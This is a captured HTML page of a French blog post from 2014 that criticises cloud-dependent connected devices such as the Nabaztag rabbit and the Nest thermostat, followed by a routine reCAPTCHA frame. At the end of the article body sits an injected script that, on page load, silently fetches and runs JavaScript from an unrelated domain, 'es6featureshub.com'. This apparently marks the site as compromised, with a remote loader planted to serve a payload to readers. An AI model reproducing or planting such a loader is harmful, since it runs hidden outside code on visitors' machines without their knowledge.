

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsen-b.com/Article/487.html
body_size: 6202
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Les objets déconnectés de demain | Jkx@home</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.larsen-b.com/wp-content/themes/jkx-new/style.css" />
<link rel="pingback" href="http://www.larsen-b.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.larsen-b.com/wp-content/themes/jkx-new/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Feed" href="http://www.larsen-b.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Comments Feed" href="http://www.larsen-b.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Les objets déconnectés de demain Comments Feed" href="http://www.larsen-b.com/Article/487.html/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsen-b.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.larsen-b.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Norauto Brest : Changement des rotules de direction' href='http://www.larsen-b.com/Article/476.html' />
<link rel='next' title='Réparation d&#8217;un lave linge Laden FL1281 (Whirlpool)' href='http://www.larsen-b.com/Article/494.html' />
<meta name="generator" content="WordPress 3.5" />
<link rel='canonical' href='http://www.larsen-b.com/Article/487.html' />
<link rel='shortlink' href='http://www.larsen-b.com/?p=487' />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #7300a8;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #7300a8;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #7300a8;
		}
	</style>
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #262626; }
</style>
</head>

<body class="single single-post postid-487 single-format-standard custom-background single-author singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.larsen-b.com/" title="Jkx@home" rel="home">Jkx@home</a></span></h1>
				<h2 id="site-description">Titanium Exposé</h2>
			</hgroup>

						<a href="http://www.larsen-b.com/">
									<img src="http://www.larsen-b.com/wp-content/uploads/ban2.jpg" width="1000" height="226" alt="" />
							</a>
			
							<div class="only-search with-image">
					<form method="get" id="searchform" action="http://www.larsen-b.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
				</div>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu"><ul><li ><a href="http://www.larsen-b.com/" title="Home">Home</a></li><li class="page_item page-item-276"><a href="http://www.larsen-b.com/about">About</a></li><li class="page_item page-item-279"><a href="http://www.larsen-b.com/google-search">Google search</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://www.larsen-b.com/Article/476.html" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://www.larsen-b.com/Article/494.html" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-487" class="post-487 post type-post status-publish format-standard hentry category-other">
	<header class="entry-header">

<!-- google ads slot -->

		<h1 class="entry-title">Les objets déconnectés de demain</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://www.larsen-b.com/Article/487.html" title="12:50 am" rel="bookmark"><time class="entry-date" datetime="2014-02-26T00:50:04+00:00">February 26, 2014</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.larsen-b.com/Article/author/admin" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>En ce début d&#8217;année 2014, la presse (et surtout notre Ministre) tourne en boucle sur la thématique des objets connectés. Pour exemple voici un extrait d&#8217;<a href="http://www.journaldunet.com/ebusiness/expert/56458/les-objets-connectes---un-marche-prometteur-pour-les-operateurs.shtml">un article du Journal du Net</a> :</p>
<blockquote><p>D’après le cabinet Gartner, le marché des objets connectés devraient représenter d’ici 2020 en valeur 1 900 milliards de dollars et près de 30 milliards d’unités (contre 2,5 milliards d’unités en 2009). Une explosion du marché qui s’explique notamment par le développement des technologies embarquées au sein de tout ce qui nous entoure&#8230;</p></blockquote>
<p><img class="alignleft" alt="" src="http://jkx.larsen-b.com/photos/blog/nabaztag.thumb.jpg" width="150" height="150" />Tout cela semble bien merveilleux, sauf que les journalistes ont la mémoire un peu courte. L&#8217;un des premiers objets connectés vendu fut bien le <a href="http://fr.wikipedia.org/wiki/Nabaztag">Nabaztag</a>, mais les journalistes oublient que ça vie fut relativement chaotique, et sa mort lente après seulement 5 années. En effet comme une majorité des objets connectés développés actuellement, le lapin de Violet fonctionnait exclusivement via un accès distant aux serveurs de l&#8217;entreprise. Le lapin n&#8217;était en fait qu&#8217;une coque en plastique, 2 servos moteurs, un haut-parleur et qques maigres circuits électroniques. Le totalité des traitements (vocalisation, API de contrôle &#8230;) était opéré à distance. Le jour ou l&#8217;entreprise Violet a rencontré des problèmes commerciaux et quand la direction a décidé d&#8217;abandonner le produit, le mignon petit lapin avec des oreilles motorisées c&#8217;est transformé en vulgaire bout de plastique sans aucune utilité.</p>
<p>Les temps ont changé, la technologie a évolué, mais même si maintenant un service hébergé s&#8217;appelle &#8220;le claoud&#8221;, les enjeux sont les mêmes. Les objets connectés sont toujours des simples micro-contrôleurs bardés de capteurs, et dont l&#8217;intelligence est ailleurs. Il y a pleins de raisons à cela :</p>
<ul>
<li><strong>Coût de l&#8217;objet lui-même</strong> : Pas besoin d&#8217;un système très évolué. Même un geek un peu débutant peut facilement développer un objet connecté, à faible cout.</li>
<li><strong>Facilité de développement et d&#8217;évolution</strong> : Pas de mise à jour à faire chez le client, SAV plus simple.. Il suffit d&#8217;apporter de nouveaux services sur les serveurs de l&#8217;entreprise. Et surtout un développeur d&#8217;API web coute beaucoup moins cher qu&#8217;un spécialiste des systèmes embarqués.</li>
<li><strong>La valeur de la donnée</strong> : Bien entendu avoir accès aux habitudes des clients (température de l&#8217;habitat, condition météo extérieure, fréquence des joggings..) sont autant d&#8217;informations <b>monnayables</b>. <strong>Si c&#8217;est gratuit, vous êtes le produit</strong>, comme dit l&#8217;autre.</li>
</ul>
<p>Je dois avouer que si demain, on me demandait de designer un objet connecté, je ferais exactement la même chose que Violet en son temps, que Google avec le Nest, ou encore que Netatmo. Sauf que cela ne peut fonctionner qu&#8217;un temps, il est vrai que pour le Nabaztag cela n&#8217;a pas vraiment eu d&#8217;impact : Quelques milliers de clients déçus, mais le lapin n&#8217;était qu&#8217;un gadget pour geek attardé ou pour enfant. (Ok, j&#8217;avoue j&#8217;en ai un qui prend la poussière sur une étagère). Mais je suis pas sûr que les clients de Nest voient la chose d&#8217;un même oeil, le jour ou Google décidera d’arrêter le support, et que le chauffage de l&#8217;habitat cessera de fonctionner. Les plus croyants de mes lecteurs diront que cela n&#8217;arrivera pas, sauf qu&#8217;ils oublient une chose importante. La durée de vie d&#8217;un thermostat d&#8217;ambiance doit être de l&#8217;ordre d&#8217;une quinzaine d&#8217;année (on le change en même temps que la chaudière ou que le radiateur électrique..). Un cycle dans le domaine des nouvelles technologie c&#8217;est quoi 3 ans / 5 ans .. Dans 5 ans, que va-t-il se passer, est-ce que l&#8217;ensemble de ces objets connectés auront finis à la poubelle  ? Certains survivront sans aucun doute mais quid des milliers de clients déçus ?</p>
<p>Alors même si certains des produits vendus (développés) actuellement sont vraiment bien conçus, bien produits, il est important de regarder en détails comment le service est réellement opéré. Avez-vous accès aux sources, avez-vous une API locale ? Le système fonctionne-t-il sans connexion internet (en bluetooth par ex). Ou alors, êtes vous prêt à l&#8217;acheter en sachant que vous payer non pas pour un objet connecté, mais pour une dépendance assumée.</p>
<p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

<script type="text/javascript"><!--
google_ad_client = "ca-pub-8410201928487718";
/* final */
google_ad_slot = "4847740661";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br/>
<br/><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp" style="visibility: visible"><li position="0"><a href="http://www.larsen-b.com/Article/494.html" class="wp_rp_title">Réparation d&#8217;un lave linge Laden FL1281 (Whirlpool)</a></li><li position="1"><a href="http://www.larsen-b.com/Article/21.html" class="wp_rp_title">Un défi que tous les développeurs devraient connaitre</a></li><li position="2"><a href="http://www.larsen-b.com/Article/476.html" class="wp_rp_title">Norauto Brest : Changement des rotules de direction</a></li><li position="3"><a href="http://www.larsen-b.com/Article/49.html" class="wp_rp_title">Imode</a></li><li position="4"><a href="http://www.larsen-b.com/Article/148.html" class="wp_rp_title">Expérience et Hip Hop</a></li></ul>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
<br/><br/>
		This entry was posted in <a href="http://www.larsen-b.com/topics/hardware/other" title="View all posts in Other" rel="category tag">Other</a> by <a href="http://www.larsen-b.com/Article/author/admin">admin</a>. Bookmark the <a href="http://www.larsen-b.com/Article/487.html" title="Permalink to Les objets déconnectés de demain" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->

</article><!-- #post-487 -->

						<div id="comments">
	
	
			<h2 id="comments-title">
			One thought on &ldquo;<span>Les objets déconnectés de demain</span>&rdquo;		</h2>

		
		<ol class="commentlist">
				<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-9792">
		<article id="comment-9792" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='http://1.gravatar.com/avatar/35cd9cda6f184bc3d0fe984fe0e80c05?s=68&amp;d=http%3A%2F%2F1.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D68&amp;r=G' class='avatar avatar-68 photo' height='68' width='68' /><span class="fn">admin</span> on <a href="http://www.larsen-b.com/Article/487.html/comment-page-1#comment-9792"><time datetime="2014-03-10T23:56:59+00:00">March 10, 2014 at 11:56 pm</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>Voila la danse vient de commencer. Verizon est donc un des premiers des IoT à laisser tomber : <a href="http://www.abavala.com/2014/02/12/l-offre-domotique-de-verizon-n-plus-disponible/" rel="nofollow">http://www.abavala.com/2014/02/12/l-offre-domotique-de-verizon-n-plus-disponible/</a></p>
</div>

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li>
		</ol>

		
		
	
									<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/Article/487.html#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="http://www.larsen-b.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='487' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9eed2f4b99" /></p>					</form>
							</div><!-- #respond -->
						
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6D9M6CdL9hbyN1Gq5qrxbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768634748869');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>